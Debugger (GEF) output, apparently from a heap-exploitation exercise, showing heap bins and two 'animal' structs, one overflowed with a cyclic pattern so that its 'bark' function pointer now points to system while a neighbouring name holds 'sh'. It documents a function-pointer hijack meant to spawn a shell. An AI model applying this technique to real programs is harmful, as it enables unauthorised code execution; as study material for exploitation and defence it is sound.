 gef➤  heap bins
Tcachebins for thread 1
Tcachebins[idx=0, size=0x20] count=1  ←  Chunk(addr=0x558039c78720, size=0x20, flags=)
Fastbins for arena 0x7f6f668edb80
Fastbins[idx=0, size=0x20] 0x00
Fastbins[idx=1, size=0x30] 0x00
Fastbins[idx=2, size=0x40] 0x00
Fastbins[idx=3, size=0x50] 0x00
Fastbins[idx=4, size=0x60] 0x00
Fastbins[idx=5, size=0x70] 0x00
Fastbins[idx=6, size=0x80] 0x00
Unsorted Bin for arena '*0x7f6f668edb80'
[+] unsorted_bins[0]: fw=0x558039c782f0, bk=0x558039c782f0
→   Chunk(addr=0x558039c78300, size=0x420, flags=PREV_INUSE)
[+] Found 1 chunks in unsorted bin.
Small Bins for arena '*0x7f6f668edb80'
[+] Found 0 chunks in 0 small non-empty bins.
Large Bins for arena '*0x7f6f668edb80'
[+] Found 0 chunks in 0 large non-empty bins.
gef➤  p animals
$5 = {0x558039c782a0, 0x558039c782d0}
gef➤  p *animals[1]
$6 = {
  type = "Shiba\000\000\000\000\000\000\000\000\000\000",
  len = 0x28,
  name = 0x558039c782a0 "sh",
  bark = 0x558037d803ad <woof>
}
gef➤  p *animals[0]
$7 = {
  type = "sh\000abaaacaaadaaa",
  len = 0x0,
  name = 0x0,
  bark = 0x7f6f66757410 <system>
}